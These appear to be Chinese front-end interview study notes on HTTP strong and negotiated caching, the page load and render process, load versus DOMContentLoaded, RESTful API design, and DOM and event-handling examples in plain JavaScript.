HTTP缓存
- 关于缓存介绍
- 为什么需要缓存?减少网络请求(网络请求不稳定性),让页面渲染更快
- 哪些资源可以被缓存?静态资源(
jscssimg)webpack打包加contenthash根据内容生成hash

- http缓存策略(强制缓存 + 协商缓存)
- 强制缓存
- 服务端在
Response Headers中返回给客户端 Cache-Control:max-age=31536000(单位:秒)一年- Cache-Control的值
max-age(常用)缓存的内容将在max-age秒后失效no-cache(常用)不要本地强制缓存,正常向服务端请求(只要服务端最新的内容)。需要使用协商缓存来验证缓存数据(EtagLast-Modified)no-store不要本地强制缓存,也不要服务端做缓存,所有内容都不会缓存,强制缓存和协商缓存都不会触发public所有内容都将被缓存(客户端和代理服务器都可缓存)private所有内容只有客户端可以缓存
- Expires
Expires:Thu, 31 Dec 2037 23:55:55 GMT(过期时间)- 已被
Cache-Control代替
- Expires和Cache-Control的区别
Expires是HTTP1.0的产物,Cache-Control是HTTP1.1的产物Expires是服务器返回的具体过期时间,Cache-Control是相对时间Expires存在兼容性问题,Cache-Control优先级更高
- 强制缓存的优先级高于协商缓存


- 强制缓存的流程
- 浏览器第一次请求资源,服务器返回资源和
Cache-ControlExpires - 浏览器第二次请求资源,会带上
Cache-ControlExpires,服务器根据这两个值判断是否命中强制缓存 - 命中强制缓存,直接从缓存中读取资源,返回给浏览器
- 未命中强制缓存,会带上
If-Modified-SinceIf-None-Match,服务器根据这两个值判断是否命中协商缓存 - 命中协商缓存,返回
304,浏览器直接从缓存中读取资源 - 未命中协商缓存,返回
200,浏览器重新请求资源
- 浏览器第一次请求资源,服务器返回资源和
- 强制缓存的流程图
![]()
![]()
- 服务端在


- 协商缓存
- 服务端缓存策略
- 服务端判断客户端资源,是否和服务端资源一样
- 如果判断一致则返回
304(不在返回js、图片内容等资源),否则返回200和最新资源 - 服务端怎么判断客户端资源一样? 根据资源标识
- 在

Response Headers中,有两种 Last-Modified和Etag会优先使用Etag,Last-Modified只能精确到秒级,如果资源被重复生成而内容不变,则Etag更准确Last-Modified服务端返回的资源的最后修改时间If-Modified-Since客户端请求时,携带的资源的最后修改时间(即Last-Modified的值)![]()
Etag服务端返回的资源的唯一标识(一个字符串,类似指纹)If-None-Matche客户端请求时,携带的资源的唯一标识(即Etag的值)![]()
- Headers示例
![]()

- 请求示例 通过
Etag或Last-Modified命中缓存,没有返回资源,返回304,体积非常小![]()
- 在
- HTTP缓存总结
![]()
- 强制缓存
- 刷新操作方式,对缓存的影响
- 正常操作:地址栏输入
url,跳转链接,前进后退 - 手动操作:
F5,点击刷新,右键菜单刷新 - 强制刷新:
ctrl + F5或command + r
- 正常操作:地址栏输入
- 不同刷新操作,不同缓存策略
- 正常操作:强缓存有效,协商缓存有效
- 手动操作:强缓存失效,协商缓存有效
- 强制刷新:强缓存失效,协商缓存失效
- 小结
- 强缓存
Cache-Contorl、Expired(弃用) - 协商缓存
Last-Modified/If-Modified-Since和Etag/If-None-Matche,304状态码 - 完整流程图
- 强缓存
从输入URL到显示出页面的整个过程
- 下载资源:各个资源类型,下载过程
- 加载过程
DNS解析:域名 =>IP地址- 浏览器根据
IP地址向服务器发起HTTP请求 - 服务器处理
HTTP请求,并返回浏览器
- 渲染过程
- 根据
HTML生成DOM Tree - 根据
CSS生成CSSOM DOM Tree和CSSOM整合形成Render Tree,根据Render Tree渲染页面- 遇到
<script>暂停渲染,优先加载并执行JS代码,执行完在解析渲染(JS线程和渲染线程共用一个线程,JS执行要暂停DOM渲染) - 直至把
Render Tree渲染完成
- 根据
window.onload和DOMContentLoaded
window.onload页面的全部资源加载完才会执行,包括图片、视频等DOMContentLoaded渲染完即可,图片可能尚未下载
window.addEventListener('load',function() {
// 页面的全部资源加载完才会执行,包括图片、视频等
})
window.addEventListener('DOMContentLoaded',function() {
// DOM渲染完才执行,此时图片、视频等可能还没有加载完
})
演示
<p>一段文字 1</p>
<p>一段文字 2</p>
<p>一段文字 3</p>
<img
id="img1"
src="https://timgsa.baidu.com/timg?image&quality=80&size=b9999_10000&sec=1570191150419&di=37b1892665fc74806306ce7f9c3f1971&imgtype=0&src=http%3A%2F%2Fimg.pconline.com.cn%2Fimages%2Fupload%2Fupc%2Ftx%2Fitbbs%2F1411%2F13%2Fc14%2F26229_1415883419758.jpg"
/>
<script>
const img1 = document.getElementById('img1')
img1.onload = function () {
console.log('img loaded')
}
window.addEventListener('load', function () {
console.log('window loaded')
})
document.addEventListener('DOMContentLoaded', function () {
console.log('dom content loaded')
})
// 结果
// dom content loaded
// img loaded
// window loaded
</script>
拓展:关于Restful API
- 一种新的
API设计方法 - 传统
API设计:把每个url当做一个功能 Restful API设计:把每个url当前一个唯一的资源- 如何设计成一个资源
- 尽量不用
url参数- 传统
API设计:/api/list?pageIndex=2 Restful API设计:/api/list/2
- 传统
- 用
method表示操作类型- 传统
API设计:post新增请求:/api/create-blogpost更新请求:/api/update-blog?id=100post删除请求:/api/delete-blog?id=100get请求:/api/get-blog?id=100
Restful API设计:post新增请求:/api/blogpatch更新请求:/api/blog/100delete删除请求:/api/blog/100get请求:/api/blog/100
- 传统
- 尽量不用
- 如何设计成一个资源
# 第173题 DOM和事件操作总结
DOM节点操作
const div1 = document.getElementById('div1')
console.log('div1', div1)
const divList = document.getElementsByTagName('div') // 集合
console.log('divList.length', divList.length)
console.log('divList[1]', divList[1])
const containerList = document.getElementsByClassName('container') // 集合
console.log('containerList.length', containerList.length)
console.log('containerList[1]', containerList[1])
const pList = document.querySelectorAll('p')
console.log('pList', pList)
const pList = document.querySelectorAll('p')
const p1 = pList[0]
// property 形式
p1.style.width = '100px'
console.log( p1.style.width )
p1.className = 'red'
console.log( p1.className )
console.log(p1.nodeName)
console.log(p1.nodeType) // 1
// attribute
p1.setAttribute('data-name', 'imooc')
console.log( p1.getAttribute('data-name') )
p1.setAttribute('style', 'font-size: 50px;')
console.log( p1.getAttribute('style') )
propery和attribute
propery:修改对象属性,不会体现到HTML结构中attribute:修改HTML属性,会改变HTML结构
DOM结构操作
const div1 = document.getElementById('div1')
const div2 = document.getElementById('div2')
// 新建节点
const newP = document.createElement('p')
newP.innerHTML = 'this is newP'
// 插入节点
div1.appendChild(newP)
// 移动节点
const p1 = document.getElementById('p1')
div2.appendChild(p1)
// 获取父元素
console.log( p1.parentNode )
// 获取子元素列表
const div1ChildNodes = div1.childNodes
console.log( div1.childNodes )
const div1ChildNodesP = Array.prototype.slice.call(div1.childNodes).filter(child => {
if (child.nodeType === 1) {
return true
}
return false
})
console.log('div1ChildNodesP', div1ChildNodesP)
div1.removeChild( div1ChildNodesP[0] )
DOM性能
// 将频繁操作改为一次性操作
const list = document.getElementById('list')
// 创建一个文档片段,此时还没有插入到 DOM 结构中
const frag = document.createDocumentFragment()
for (let i = 0; i < 20; i++) {
const li = document.createElement('li')
li.innerHTML = `List item ${i}`
// 先插入文档片段中
frag.appendChild(li)
}
// 都完成之后,再统一插入到 DOM 结构中
list.appendChild(frag)
console.log(list)
事件
// 通用的事件绑定函数
// function bindEvent(elem, type, fn) {
// elem.addEventListener(type, fn)
// }
function bindEvent(elem, type, selector, fn) {
if (fn == null) {
fn = selector
selector = null
}
elem.addEventListener(type, event => {
const target = event.target
if (selector) {
// 代理绑定
if (target.matches(selector)) {
fn.call(target, event)
}
} else {
// 普通绑定
fn.call(target, event)
}
})
}
// 普通绑定
const btn1 = document.getElementById('btn1')
bindEvent(btn1, 'click', function (event) {
// console.log(event.target) // 获取触发的元素
event.preventDefault() // 阻止默认行为
alert(this.innerHTML)
})
// 代理绑定
const div3 = document.getElementById('div3')
bindEvent(div3, 'click', 'a', function (event) {
event.preventDefault()
alert(this.innerHTML)
})
// 测试
const p1 = document.getElementById('p1')
bindEvent(p1, 'click', event => {
event.stopPropagation() // 阻止冒泡
console.log('激活')
})
const body = document.body
bindEvent(body, 'click', event => {
console.log('取消')
// console.log(event.target)
})
const div2 = document.getElementById('div2')
bindEvent(div2, 'click', event => {
console.log('div2 clicked')
console.log(event.target)
})
